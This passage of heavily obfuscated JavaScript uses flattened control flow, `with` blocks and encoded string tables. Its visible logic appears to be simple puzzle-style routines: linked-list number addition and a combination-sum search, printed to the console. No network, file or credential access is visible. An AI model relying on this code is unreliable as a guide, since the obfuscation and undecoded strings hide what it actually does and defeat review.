]<hqlMPT[Df6wfZ[0xd]];hqlMPT[Df6wfZ[0x3f]]++){hqlMPT[Df6wfZ[0x17]]=hqlMPT[Df6wfZ[0x95]].indexOf(hqlMPT[-Df6wfZ[0x20]][hqlMPT[Df6wfZ[0x3f]]]);if(hqlMPT[Df6wfZ[0x17]]===-Df6wfZ[0x4])continue;if(hqlMPT[-Df6wfZ[0x87]]<Df6wfZ[0x2]){hqlMPT[-Df6wfZ[0x87]]=hqlMPT[Df6wfZ[0x17]]}else{sYA6Gi(hqlMPT[-Df6wfZ[0x87]]+=hqlMPT[Df6wfZ[0x17]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0x19]]|=hqlMPT[-Df6wfZ[0x87]]<<hqlMPT[-Df6wfZ[0x5a]],hqlMPT[-Df6wfZ[0x5a]]+=(hqlMPT[-Df6wfZ[0x87]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[-Df6wfZ[0x48]].push(hqlMPT[Df6wfZ[0x19]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0x19]]>>=Df6wfZ[0xe],hqlMPT[-Df6wfZ[0x5a]]-=Df6wfZ[0xe])}while(hqlMPT[-Df6wfZ[0x5a]]>Df6wfZ[0x18]);hqlMPT[-Df6wfZ[0x87]]=-Df6wfZ[0x4]}}if(hqlMPT[-Df6wfZ[0x87]]>-Df6wfZ[0x4]){hqlMPT[-Df6wfZ[0x48]].push((hqlMPT[Df6wfZ[0x19]]|hqlMPT[-Df6wfZ[0x87]]<<hqlMPT[-Df6wfZ[0x5a]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[-Df6wfZ[0x48]])}function VDL5RUh(...hqlMPT){var VDL5RUh,rAY6Lb;function*E0MHJW5(rAY6Lb,E0MHJW5,vAezBbj,L02WqYZ,XwR6IL={VY0h_w:{}}){while(rAY6Lb+E0MHJW5+vAezBbj+L02WqYZ!==-0xd9)with(XwR6IL.h7JYix||XwR6IL)switch(rAY6Lb+E0MHJW5+vAezBbj+L02WqYZ){case vAezBbj-0x1a:case-0x31:case 0xe8:case L02WqYZ- -0x30:case-0xa4:sYA6Gi(XwR6IL.VY0h_w.SnX6wk=0xf1,XwR6IL.h7JYix=XwR6IL.VY0h_w,rAY6Lb+=0x58,E0MHJW5+=0x71,vAezBbj+=0x117,L02WqYZ+=-0x1a8);break;case vAezBbj- -0x58:case 0x18:sYA6Gi(XwR6IL.h7JYix=XwR6IL.VY0h_w,rAY6Lb+=-0x35,E0MHJW5+=0x71,vAezBbj+=0x15c,L02WqYZ+=-0xd3);break;case-0xed:case-0x55:case-0x87:sYA6Gi(XwR6IL.h7JYix=XwR6IL.CgVEmY,rAY6Lb+=-0x44,E0MHJW5+=0x11,vAezBbj+=0xf4,L02WqYZ+=0xec);break;case-0xc6:default:case 0xe6:sYA6Gi(XwR6IL.h7JYix=XwR6IL.VY0h_w,rAY6Lb+=-0x8d,vAezBbj+=0x45,L02WqYZ+=0x2b);break;case-0x4c:case 0x29:sYA6Gi(XwR6IL.h7JYix=XwR6IL.pIRT8lo,rAY6Lb+=-0x56,E0MHJW5+=0x11,vAezBbj+=0x107,L02WqYZ+=0x4a);break;case 0x5f:case 0x3c:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[E0MHJW5+0x11]]];case XwR6IL.VY0h_w.SnX6wk+0x45:return VDL5RUh=!0x0,ICt8GT[hqlMPT[Df6wfZ[0x2]]]=qUco0jP(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);case L02WqYZ- -0x24:sYA6Gi(XwR6IL.VY0h_w.SnX6wk=0x2c,hqlMPT[Df6wfZ[E0MHJW5+-0x24]]=Df6wfZ[E0MHJW5+-0x20]);if(typeof ICt8GT[hqlMPT[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[0x2])){sYA6Gi(XwR6IL.h7JYix=XwR6IL.VY0h_w,rAY6Lb+=0x124,E0MHJW5+=0x60,vAezBbj+=0x68,L02WqYZ+=-0x23b);break}else{sYA6Gi(XwR6IL.h7JYix=XwR6IL.VY0h_w,rAY6Lb+=-0x84,E0MHJW5+=-0x33,vAezBbj+=0x17d,L02WqYZ+=-0x14a);break}}}sYA6Gi(VDL5RUh=void 0x0,rAY6Lb=E0MHJW5(-0x48,0x24,0x48,0x9c).next().value);if(VDL5RUh){return rAY6Lb}}if(E0MHJW5(Df6wfZ[0x2e0])in _0MPbRP){rAY6Lb()}function rAY6Lb(){var hqlMPT,qUco0jP;function*VDL5RUh(qUco0jP,rAY6Lb,vAezBbj,L02WqYZ={yE00IqL:{}},XwR6IL){while(qUco0jP+rAY6Lb+vAezBbj!==-0x36)with(L02WqYZ.oBteDM||L02WqYZ)switch(qUco0jP+rAY6Lb+vAezBbj){case-0xb0:case qUco0jP- -0xc:sYA6Gi(L02WqYZ.yE00IqL.UjVbcIZ=0xe8,yE00IqL.Rlgz8A=function(...qUco0jP){return VDL5RUh(-0x6a,-0x3b,0x122,{yE00IqL:L02WqYZ.yE00IqL,epifIuJ:{}},qUco0jP).next().value},yE00IqL.tzwFN4V=function(...qUco0jP){return VDL5RUh(-0x68,0x5c,0x86,{yE00IqL:L02WqYZ.yE00IqL,k0q5qYH:{}},qUco0jP).next().value},yE00IqL.wa3ANa=function(...qUco0jP){return VDL5RUh(0x3e,0xec,-0xff,{yE00IqL:L02WqYZ.yE00IqL,DsCHBD:{}},qUco0jP).next().value},m1SyZfc(yE00IqL.tzwFN4V),yE00IqL.gTTrYJ=m1SyZfc(function(...qUco0jP){var rAY6Lb,vAezBbj;function*L02WqYZ(vAezBbj,L02WqYZ,XwR6IL,hqlMPT={rir1rAb:{}}){while(vAezBbj+L02WqYZ+XwR6IL!==0x4f)with(hqlMPT.sErgS9y||hqlMPT)switch(vAezBbj+L02WqYZ+XwR6IL){case hqlMPT.rir1rAb.h71mk6+-0x114:case 0x8f:default:sYA6Gi(hqlMPT.rir1rAb.h71mk6=-0xd3,hqlMPT.sErgS9y=hqlMPT.orUl9V,vAezBbj+=0x102,L02WqYZ+=0x22);break;case L02WqYZ- -0xc:sYA6Gi(hqlMPT.sErgS9y=hqlMPT.PhDQpsp,vAezBbj+=-0xc7,L02WqYZ+=0x22);break;case 0x7f:sYA6Gi(qUco0jP[Df6wfZ[vAezBbj+0x9d]]=qUco0jP[Df6wfZ[L02WqYZ+-0x108]],qUco0jP[-Df6wfZ[L02WqYZ+0x1d7]]=qUco0jP[Df6wfZ[L02WqYZ+-0x106]]);while(qUco0jP[Df6wfZ[0xc]]!==Df6wfZ[vAezBbj+0x98]||qUco0jP[-Df6wfZ[vAezBbj+0x372]]!==Df6wfZ[0x7]){sYA6Gi(qUco0jP[Df6wfZ[0xd]]=(qUco0jP[Df6wfZ[0xc]]?qUco0jP[Df6wfZ[0xc]].val:Df6wfZ[L02WqYZ+-0x108])+(qUco0jP[-Df6wfZ[L02WqYZ+0x1d7]]?qUco0jP[-Df6wfZ[0x2e1]].val:Df6wfZ[L02WqYZ+-0x108])+qUco0jP[Df6wfZ[0xb]],qUco0jP[Df6wfZ[vAezBbj+0x9c]]=HkDBGS(E0MHJW5(Df6wfZ[0x2e2])+Df6wfZ[0xdc]).floor(qUco0jP[Df6wfZ[0xd]]/Df6wfZ[L02WqYZ+-0x3d]),qUco0jP[Df6wfZ[0x1b]].next=new yE00IqL.Rlgz8A(qUco0jP[Df6wfZ[0xd]]%Df6wfZ[vAezBbj+0x15e]),qUco0jP[Df6wfZ[0x1b]]=qUco0jP[Df6wfZ[L02WqYZ+-0xef]].next,qUco0jP[Df6wfZ[vAezBbj+0x9d]]=qUco0jP[Df6wfZ[0xc]]?qUco0jP[Df6wfZ[0xc]].next:Df6wfZ[0x7],qUco0jP[-Df6wfZ[0x2e1]]=qUco0jP[-Df6wfZ[0x2e1]]?qUco0jP[-Df6wfZ[L02WqYZ+0x1d7]].next:Df6wfZ[L02WqYZ+-0x103])}sYA6Gi(hqlMPT.sErgS9y=hqlMPT.rir1rAb,vAezBbj+=0x64);break;case L02WqYZ-0x3d:case 0x8b:case 0x42:sYA6Gi(hqlMPT.rir1rAb.h71mk6=0x3f,qUco0jP[Df6wfZ[vAezBbj+-0xb9]]=Df6wfZ[L02WqYZ+-0x127],qUco0jP[Df6wfZ[0xb]]=Df6wfZ[0x2],qUco0jP[Df6wfZ[L02WqYZ+-0x11b]]=Df6wfZ[0x2],qUco0jP[Df6wfZ[0x10]]=new yE00IqL.Rlgz8A(Df6wfZ[vAezBbj+-0xb7]),qUco0jP[Df6wfZ[L02WqYZ+-0x10d]]=qUco0jP[Df6wfZ[0x10]],hqlMPT.sErgS9y=hqlMPT.rir1rAb,vAezBbj+=-0x14a,L02WqYZ+=-0x1e,XwR6IL+=0xfc);break;case hqlMPT.rir1rAb.h71mk6+0xa4:case 0x31:case-0xf8:if(qUco0jP[Df6wfZ[0xb]])qUco0jP[Df6wfZ[vAezBbj+0x48]].next=new yE00IqL.Rlgz8A(qUco0jP[Df6wfZ[0xb]]);return rAY6Lb=!0x0,qUco0jP[Df6wfZ[0x10]].next}}sYA6Gi(rAY6Lb=void 0x0,vAezBbj=L02WqYZ(0xb9,0x128,-0xf6).next().value);if(rAY6Lb){return vAezBbj}},Df6wfZ[qUco0jP+0xa2]));return hqlMPT=!0x0,HkDBGS((0x1,yE00IqL.tzwFN4V)(Df6wfZ[0x2e3])).log(yE00IqL.gTTrYJ);case-0x25:case 0x69:sYA6Gi(mw6a3US.push((Pjy4Nk4|ML_OaUM<<EhM6qSn)&Df6wfZ[0x1c]),L02WqYZ.oBteDM=L02WqYZ.DsCHBD,qUco0jP+=0x96,rAY6Lb+=-0x1d0,vAezBbj+=0x173);break;case qUco0jP- -0x72:sYA6Gi(L02WqYZ.yE00IqL.UjVbcIZ=0xf2,L02WqYZ.oBteDM=L02WqYZ.yE00IqL,qUco0jP+=0x33,rAY6Lb+=-0x17a,vAezBbj+=0xa3);break;case-0xc8:case L02WqYZ.yE00IqL.UjVbcIZ+-0xb9:case-0x14:sYA6Gi(L02WqYZ.yE00IqL.UjVbcIZ=0x71,L02WqYZ.oBteDM=L02WqYZ.DsCHBD,qUco0jP+=-0x176,rAY6Lb+=0x2d7,vAezBbj+=-0x127);break;case L02WqYZ.yE00IqL.UjVbcIZ+-0x6b:return;case vAezBbj- -0x182:sYA6Gi(mw6a3US.push((Pjy4Nk4|ML_OaUM<<EhM6qSn)&Df6wfZ[0x1c]),L02WqYZ.oBteDM=L02WqYZ.DsCHBD,qUco0jP+=-0xad,rAY6Lb+=-0x1a1,vAezBbj+=0x24f);break;case-0xa9:case qUco0jP!=0x3e&&vAezBbj- -0x12a:case-0x90:for(vhtXk8=Df6wfZ[0x2];vhtXk8<oLFLFHX;vhtXk8++){_A2vQY=WoJy5J_.indexOf(Y2C3zPR[vhtXk8]);if(_A2vQY===-Df6wfZ[rAY6Lb+-0x11d])continue;if(ML_OaUM<Df6wfZ[0x2]){ML_OaUM=_A2vQY}else{sYA6Gi(ML_OaUM+=_A2vQY*Df6wfZ[0x21],Pjy4Nk4|=ML_OaUM<<EhM6qSn,EhM6qSn+=(ML_OaUM&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(mw6a3US.push(Pjy4Nk4&Df6wfZ[qUco0jP+0x13]),Pjy4Nk4>>=Df6wfZ[0xe],EhM6qSn-=Df6wfZ[0xe])}while(EhM6qSn>Df6wfZ[qUco0jP+0xf]);ML_OaUM=-Df6wfZ[0x4]}}if(ML_OaUM>-Df6wfZ[rAY6Lb+-0x11d]){sYA6Gi(L02WqYZ.oBteDM=L02WqYZ.DsCHBD,qUco0jP+=-0xeb,rAY6Lb+=0x2f,vAezBbj+=0xdc);break}else{sYA6Gi(L02WqYZ.oBteDM=L02WqYZ.DsCHBD,qUco0jP+=-0x55,rAY6Lb+=-0x1a1,vAezBbj+=0x24f);break}case-0xbd:case rAY6Lb-0xc1:sYA6Gi([DsCHBD.WssivvV]=XwR6IL,DsCHBD.WoJy5J_=\"\\x44\\x38\\x43\\x55\\x61\\x4c\\x65\\x39\\x46\\x22\\x5b\\x62\\x5e\\x6d\\x25\\x66\\x50\\x75\\x24\\x2a\\x2f\\x47\\x76\\x59\\x72\\x45\\x49\\x5a\\x7e\\x2e\\x3e\\x48\\x54\\x57\\x7a\\x4b\\x23\\x34\\x40\\x69\\x31\\x60\\x51\\x4a\\x67\\x64\\x6f\\x3b\\x58\\x35\\x73\\x3c\\x79\\x53\\x5f\\x6b\\x30\\x36\\x74\\x42\\x56\\x41\\x4d\\x6e\\x63\\x71\\x4f\\x4e\\x26\\x2c\\x52\\x3d\\x7d\\x37\\x29\\x6a\\x2b\\x68\\x6c\\x5d\\x32\\x3f\\x77\\x78\\x7c\\x33\\x21\\x7b\\x3a\\x28\\x70\",DsCHBD.Y2C3zPR=\"\"+(DsCHBD.WssivvV||\"\"),L02WqYZ.oBteDM=L02WqYZ.DsCHBD,qUco0jP+=-0x12b,rAY6Lb+=-0x7e,vAezBbj+=0x1d6);break;case qUco0jP- -0x145:sYA6Gi(L02WqYZ.DsCHBD.oLFLFHX=Y2C3zPR.length,L02WqYZ.DsCHBD.mw6a3US=[],L02WqYZ.oBteDM=L02WqYZ.DsCHBD,rAY6Lb+=-0x72,vAezBbj+=0x51);break;case qUco0jP- -0x124:sYA6Gi(L02WqYZ.DsCHBD.Pjy4Nk4=Df6wfZ[qUco0jP+0xef],L02WqYZ.DsCHBD.EhM6qSn=Df6wfZ[qUco0jP+0xef],L02WqYZ.DsCHBD.ML_OaUM=-Df6wfZ[0x4],L02WqYZ.oBteDM=L02WqYZ.DsCHBD,qUco0jP+=0x52,rAY6Lb+=-0xf,vAezBbj+=-0x12d);break;default:case vAezBbj-0xc:case-0x9:sYA6Gi([...k0q5qYH.IReAzC]=XwR6IL,k0q5qYH.pni3xWF=function*qUco0jP(rAY6Lb,vAezBbj,L02WqYZ,XwR6IL,hqlMPT={Aq_gX3F:{}}){while(rAY6Lb+vAezBbj+L02WqYZ+XwR6IL!==0x3e)with(hqlMPT.SHkChg||hqlMPT)switch(rAY6Lb+vAezBbj+L02WqYZ+XwR6IL){case 0xf8:case L02WqYZ- -0xd:case-0xc1:sYA6Gi(hqlMPT.Aq_gX3F.dHHZaKM=0x8f,k0q5qYH.IReAzC[Df6wfZ[rAY6Lb+0xd6]]=Df6wfZ[0x4]);if(typeof ICt8GT[k0q5qYH.IReAzC[Df6wfZ[0x2]]]===ypkOtz(Df6wfZ[rAY6Lb+0xd8])){sYA6Gi(hqlMPT.SHkChg=hqlMPT.Aq_gX3F,rAY6Lb+=0x17d,vAezBbj+=-0x2c8,L02WqYZ+=-0x45,XwR6IL+=0xa3);break}else{sYA6Gi(hqlMPT.SHkChg=hqlMPT.Aq_gX3F,rAY6Lb+=0xbd,vAezBbj+=-0x157,L02WqYZ+=-0x69,XwR6IL+=0x27);break}case XwR6IL-0x97:case 0xc7:case-0x3c:hqlMPT.Aq_gX3F.dHHZaKM=0xf6;return k0q5qYH._CDxtzi=!0x0,ICt8GT[k0q5qYH.IReAzC[Df6wfZ[0x2]]];case hqlMPT.Aq_gX3F.dHHZaKM+-0xfa:return k0q5qYH._CDxtzi=!0x0,ICt8GT[k0q5qYH.IReAzC[Df6wfZ[0x2]]]=(0x1,yE00IqL.wa3ANa)(yPTw0ub[k0q5qYH.IReAzC[Df6wfZ[0x2]]]);case 0x45:return k0q5qYH._CDxtzi=!0x0,ICt8GT[k0q5qYH.IReAzC[Df6wfZ[vAezBbj+0x24]]];case hqlMPT.Aq_gX3F.dHHZaKM+-0x111:case-0x69:case-0xb0:hqlMPT.Aq_gX3F.dHHZaKM=-0x30;return k0q5qYH._CDxtzi=!0x0,ICt8GT[k0q5qYH.IReAzC[Df6wfZ[vAezBbj+-0xa9]]];case vAezBbj-0xb9:return k0q5qYH._CDxtzi=!0x0,ICt8GT[k0q5qYH.IReAzC[Df6wfZ[0x2]]];case 0xb9:case-0xf7:case 0x8c:sYA6Gi(hqlMPT.SHkChg=hqlMPT.hCEIafZ,rAY6Lb+=-0x108,vAezBbj+=0x1d8,L02WqYZ+=0x9c,XwR6IL+=-0x1a3);break;default:case-0xb:case-0x8b:sYA6Gi(hqlMPT.SHkChg=hqlMPT.Aq_gX3F,rAY6Lb+=-0xe6,vAezBbj+=0x1a,L02WqYZ+=0xa4,XwR6IL+=-0x118);break}},k0q5qYH._CDxtzi=void 0x0,k0q5qYH.n9UtW5=(0x1,k0q5qYH.pni3xWF)(-0xd6,rAY6Lb+0x15a,0x75,-(qUco0jP+0x13b)).next().value);if(k0q5qYH._CDxtzi){sYA6Gi(L02WqYZ.oBteDM=L02WqYZ.k0q5qYH,qUco0jP+=-0x7b);break}else{sYA6Gi(L02WqYZ.oBteDM=L02WqYZ.k0q5qYH,qUco0jP+=-0x43,rAY6Lb+=-0x97,vAezBbj+=0xc1);break}case 0x77:case rAY6Lb-0x5d:case 0xde:return n9UtW5;case rAY6Lb-0xa0:case 0xa8:for(L02WqYZ.DsCHBD.vhtXk8=Df6wfZ[rAY6Lb+0x15];vhtXk8<oLFLFHX;vhtXk8++){L02WqYZ.DsCHBD._A2vQY=WoJy5J_.indexOf(Y2C3zPR[vhtXk8]);if(_A2vQY===-Df6wfZ[qUco0jP+0x9f])continue;if(ML_OaUM<Df6wfZ[qUco0jP+0x9d]){ML_OaUM=_A2vQY}else{sYA6Gi(ML_OaUM+=_A2vQY*Df6wfZ[0x21],Pjy4Nk4|=ML_OaUM<<EhM6qSn,EhM6qSn+=(ML_OaUM&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[qUco0jP+0xb8]:Df6wfZ[qUco0jP+0xb9]);do{sYA6Gi(mw6a3US.push(Pjy4Nk4&Df6wfZ[0x1c]),Pjy4Nk4>>=Df6wfZ[0xe],EhM6qSn-=Df6wfZ[rAY6Lb+0x21])}while(EhM6qSn>Df6wfZ[rAY6Lb+0x2b]);ML_OaUM=-Df6wfZ[0x4]}}if(ML_OaUM>-Df6wfZ[rAY6Lb+0x17]){sYA6Gi(L02WqYZ.oBteDM=L02WqYZ.DsCHBD,qUco0jP+=-0x47,rAY6Lb+=0x163);break}else{sYA6Gi(L02WqYZ.oBteDM=L02WqYZ.DsCHBD,qUco0jP+=0x4f,rAY6Lb+=-0x6d,vAezBbj+=0x173);break}case L02WqYZ.yE00IqL.UjVbcIZ+-0x46:return tC9god5(mw6a3US);case 0x6f:case 0x61:case-0x98:return}}sYA6Gi(hqlMPT=void 0x0,qUco0jP=VDL5RUh(-0xa1,-0xa0,0xac).next().value);if(hqlMPT){return qUco0jP}}return owskTod=[...hqlMPT],new VWpNEc(E0MHJW5(0x2da),VDL5RUh(0x2db)+VDL5RUh(0x2dc),VDL5RUh(0x2dd)+VDL5RUh(0x2de))[VDL5RUh(0x2df)+VDL5RUh(0x2e0)]}};return owskTod=[hqlMPT,qUco0jP],VWpNEc(E0MHJW5(0x2e1))}function sSCrYeP(...hqlMPT){var qUco0jP;sYA6Gi(m1SyZfc(E0MHJW5),m1SyZfc(VDL5RUh));function VDL5RUh(...hqlMPT){sYA6Gi(hqlMPT[Df6wfZ[0x0]]=Df6wfZ[0x4],hqlMPT[Df6wfZ[0xb]]=\"\\x72\\x30\\x2c\\x64\\x5f\\x67\\x71\\x78\\x65\\x24\\x73\\x7e\\x69\\x28\\x68\\x7b\\x77\\x33\\x6a\\x4e\\x50\\x38\\x76\\x42\\x44\\x41\\x2b\\x57\\x25\\x56\\x22\\x45\\x63\\x70\\x43\\x59\\x51\\x53\\x47\\x4c\\x46\\x54\\x4a\\x6e\\x4d\\x52\\x4b\\x49\\x6b\\x61\\x2e\\x36\\x62\\x60\\x5a\\x6d\\x5b\\x3a\\x66\\x23\\x26\\x6f\\x6c\\x74\\x29\\x2f\\x55\\x2a\\x4f\\x5e\\x48\\x32\\x40\\x31\\x3b\\x3f\\x3d\\x7c\\x35\\x7d\\x7a\\x5d\\x37\\x39\\x3e\\x79\\x75\\x3c\\x34\\x21\\x58\",hqlMPT[Df6wfZ[0x1]]=\"\"+(hqlMPT[Df6wfZ[0x2]]||\"\"),hqlMPT[Df6wfZ[0xd]]=hqlMPT[Df6wfZ[0x1]].length,hqlMPT[Df6wfZ[0x10]]=[],hqlMPT[Df6wfZ[0xc3]]=Df6wfZ[0x2],hqlMPT[-Df6wfZ[0x1dd]]=Df6wfZ[0x2],hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]);for(hqlMPT[Df6wfZ[0xe]]=Df6wfZ[0x2];hqlMPT[Df6wfZ[0xe]]<hqlMPT[Df6wfZ[0xd]];hqlMPT[Df6wfZ[0xe]]++){hqlMPT[Df6wfZ[0x81]]=hqlMPT[Df6wfZ[0xb]].indexOf(hqlMPT[Df6wfZ[0x1]][hqlMPT[Df6wfZ[0xe]]]);if(hqlMPT[Df6wfZ[0x81]]===-Df6wfZ[0x4])continue;if(hqlMPT[Df6wfZ[0x39]]<Df6wfZ[0x2]){hqlMPT[Df6wfZ[0x39]]=hqlMPT[Df6wfZ[0x81]]}else{sYA6Gi(hqlMPT[Df6wfZ[0x39]]+=hqlMPT[Df6wfZ[0x81]]*Df6wfZ[0x21],hqlMPT[Df6wfZ[0xc3]]|=hqlMPT[Df6wfZ[0x39]]<<hqlMPT[-Df6wfZ[0x1dd]],hqlMPT[-Df6wfZ[0x1dd]]+=(hqlMPT[Df6wfZ[0x39]]&Df6wfZ[0x33])>Df6wfZ[0x20]?Df6wfZ[0x1d]:Df6wfZ[0x1e]);do{sYA6Gi(hqlMPT[Df6wfZ[0x10]].push(hqlMPT[Df6wfZ[0xc3]]&Df6wfZ[0x1c]),hqlMPT[Df6wfZ[0xc3]]>>=Df6wfZ[0xe],hqlMPT[-Df6wfZ[0x1dd]]-=Df6wfZ[0xe])}while(hqlMPT[-Df6wfZ[0x1dd]]>Df6wfZ[0x18]);hqlMPT[Df6wfZ[0x39]]=-Df6wfZ[0x4]}}if(hqlMPT[Df6wfZ[0x39]]>-Df6wfZ[0x4]){hqlMPT[Df6wfZ[0x10]].push((hqlMPT[Df6wfZ[0xc3]]|hqlMPT[Df6wfZ[0x39]]<<hqlMPT[-Df6wfZ[0x1dd]])&Df6wfZ[0x1c])}return tC9god5(hqlMPT[Df6wfZ[0x10]])}function E0MHJW5(...hqlMPT){var qUco0jP,E0MHJW5;function*rAY6Lb(E0MHJW5,rAY6Lb,vAezBbj={EetbLS:{}}){while(E0MHJW5+rAY6Lb!==0xd7)with(vAezBbj.YHd4RT||vAezBbj)switch(E0MHJW5+rAY6Lb){case vAezBbj.EetbLS.CLrMxE+0x10f:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[E0MHJW5+-0x71]]]=VDL5RUh(yPTw0ub[hqlMPT[Df6wfZ[0x2]]]);case rAY6Lb!=0x110&&rAY6Lb-0xa4:sYA6Gi([vAezBbj.EetbLS.t8dkoY,vAezBbj.EetbLS.CLrMxE]=[0x85,-0x39],vAezBbj.YHd4RT=vAezBbj.EetbLS,E0MHJW5+=-0x54,rAY6Lb+=0xa8);break;case-0x1:case E0MHJW5- -0x110:[vAezBbj.EetbLS.t8dkoY,vAezBbj.EetbLS.CLrMxE]=[0xb0,-0x37];if(!(E0MHJW5==E0MHJW5+0x26a)){sYA6Gi(vAezBbj.YHd4RT=vAezBbj.JNb_pE,E0MHJW5+=0x26a,rAY6Lb+=-0x1ff);break}case rAY6Lb-0xf8:default:return qUco0jP=!0x0,ICt8GT[hqlMPT[Df6wfZ[E0MHJW5+0xfa]]];case 0xdc:sYA6Gi([vAezBbj.EetbLS.t8dkoY,vAezBbj.EetbLS.CLrMxE]=[0x62,-0x37],hqlMPT[Df6wfZ[0x0]]=Df6wfZ[E0MHJW5+0x1b]);if(typeof ICt8GT[hqlMPT[Df6wfZ[E0MHJW5+0x19]]]===ypkOtz(Df6wfZ[E0MHJW5+0x19])){sYA6Gi(vAezBbj.YHd4RT=vAezBbj.EetbLS,E0MHJW5+=0x8a,rAY6Lb+=-0x8e);break}else{sYA6Gi(vAezBbj.YHd4RT=vAezBbj.EetbLS,E0MHJW5+=-0xe1,rAY6Lb+=0x99);break}}}sYA6Gi(qUco0jP=void 0x0,E0MHJW5=rAY6Lb(-0x17,0xf3).next().value);if(qUco0jP){return E0MHJW5}}qUco0jP={get[Q_y7pvt(Df6wfZ[0x2e4])+Df6wfZ[0xe6]](){return rC2bgc},set[Q_y7pvt(Df6wfZ[0x2e4])+Df6wfZ[0xe6]](hqlMPT){var qUco0jP,VDL5RUh;function*E0MHJW5(VDL5RUh,ypkOtz,ICt8GT={Zz73iu:{}},yPTw0ub){while(VDL5RUh+ypkOtz!==0x82)with(ICt8GT.m9Mnk6S||ICt8GT)switch(VDL5RUh+ypkOtz){case 0xc3:case 0xf6:case-0x63:sYA6Gi([...prxwhNg.jxFLCa]=yPTw0ub,prxwhNg.hOtRyb=function*VDL5RUh(ypkOtz,ICt8GT,yPTw0ub={atntwWt:{}}){while(ypkOtz+ICt8GT!==-0x6a)with(yPTw0ub.Sq8yE0X||yPTw0ub)switch(ypkOtz+ICt8GT){case ypkOtz- -0x54:sYA6Gi(yPTw0ub.Sq8yE0X=yPTw0ub.atntwWt,ypkOtz+=0x8e,ICt8GT+=0x55);break;case ICt8GT!=0x11b&&ICt8GT!=0x54&&ICt8GT-0x114:sYA6Gi([yPTw0ub.atntwWt.nAdn4Q,yPTw0ub.atntwWt.rMRwQ7,yPTw0ub.atntwWt.ZIBQ_r]=[0xb7,0xaf,-0xf],yPTw0ub.Sq8yE0X=yPTw0ub.atntwWt,ICt8GT+=-0x32);break;case-0xdf:default:sYA6Gi([yPTw0ub.atntwWt.nAdn4Q,yPTw0ub.atntwWt.rMRwQ7,yPTw0ub.atntwWt.ZIBQ_r]=[-0xc7,0x9d,0xa3],prxwhNg.jxFLCa[Df6wfZ[ypkOtz+-0x7b]]=Df6wfZ[0x2],prxwhNg.jxFLCa[Df6wfZ[ypkOtz+-0x56]]=m1SyZfc(function(...VDL5RUh){sYA6Gi(VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0x1],VDL5RUh[-Df6wfZ[0x86]]=[],VDL5RUh[Df6wfZ[0xd]]=VDL5RUh[Df6wfZ[0x2]].length,VDL5RUh[Df6wfZ[0x2]].sort((VDL5RUh,ypkOtz)=>VDL5RUh-ypkOtz),prxwhNg.jxFLCa[-Df6wfZ[0xb0]](VDL5RUh[-Df6wfZ[0x86]],[],Df6wfZ[0x2],VDL5RUh[Df6wfZ[0xd]],VDL5RUh[Df6wfZ[0x2]],VDL5RUh[Df6wfZ[0x4]]));return VDL5RUh[-Df6wfZ[0x86]]},Df6wfZ[0x1]),prxwhNg.jxFLCa[-Df6wfZ[ypkOtz+0x35]]=m1SyZfc(function(...VDL5RUh){sYA6Gi(VDL5RUh[Df6wfZ[0x0]]=Df6wfZ[0xc],VDL5RUh[Df6wfZ[0xc]]=Df6wfZ[0x7]);if(VDL5RUh[Df6wfZ[0xc3]]<Df6wfZ[0x2])return;if(VDL5RUh[Df6wfZ[0xc3]]===Df6wfZ[0x2])return VDL5RUh[Df6wfZ[0x2]].push(VDL5RUh[Df6wfZ[0x4]]);for(VDL5RUh[-Df6wfZ[0x94]]=VDL5RUh[Df6wfZ[0x1]];VDL5RUh[-Df6wfZ[0x94]]<VDL5RUh[Df6wfZ[0xd]];VDL5RUh[-Df6wfZ[0x94]]++){if(VDL5RUh[Df6wfZ[0x10]][VDL5RUh[-Df6wfZ[0x94]]]>VDL5RUh[Df6wfZ[0xc3]])break;if(VDL5RUh[-Df6wfZ[0x94]]>VDL5RUh[Df6wfZ[0x1]]&&VDL5RUh[Df6wfZ[0x10]][VDL5RUh[-Df6wfZ[0x94]]]===VDL5RUh[Df6wfZ[0x10]][VDL5RUh[-Df6wfZ[0x94]]-Df6wfZ[0x4]])continue;sYA6Gi(VDL5RUh[Df6wfZ[0xc]]=HkDBGS(Q_y7pvt(0x2e4)+Df6wfZ[0x2e5]).from(VDL5RUh[Df6wfZ[0x4]]),VDL5RUh[Df6wfZ[0xc]].push(VDL5RUh[Df6wfZ[0x10]][VDL5RUh[-Df6wfZ[0x94]]]),prxwhNg.jxFLCa[-Df6wfZ[0xb0]](VDL5RUh[Df6wfZ[0x2]],VDL5RUh[Df6wfZ[0xc]],VDL5RUh[-Df6wfZ[0x94]]+Df6wfZ[0x4],VDL5RUh[Df6wfZ[0xd]],VDL5RUh[Df6wfZ[0x10]],VDL5RUh[Df6wfZ[0xc3]]-VDL5RUh[Df6wfZ[0x10]][VDL5RUh[-Df6wfZ[0x94]]]))}},Df6wfZ[ypkOtz+-0x6f]));return prxwhNg.aMfnIBj=!0x0,HkDBGS(Q_y7pvt(Df6wfZ[0x2e6])).log(prxwhNg.jxFLCa[Df6wfZ[0x25]]);case yPTw0ub.atntwWt.ZIBQ_r+-0x80:sYA6Gi(yPTw0ub.Sq8yE0X=yPTw0ub.zwOeO9Q,ypkOtz+=0x101,ICt8GT+=-0x127);break;case ypkOtz!=-0xe9&&ypkOtz- -0x11b:case-0x87:case 0xe9:sYA6Gi(yPTw0ub.Sq8yE0X=yPTw0ub.atntwWt,ICt8GT+=-0x95);break;case ypkOtz!=-0x114&&ypkOtz- -0x11b:case 0x79:case-0x6d:sYA6Gi(yPTw0ub.Sq8yE0X=yPTw0ub.atntwWt,ypkOtz+=-0x2b,ICt8GT+=-0xc7);break}},prxwhNg.aMfnIBj=void 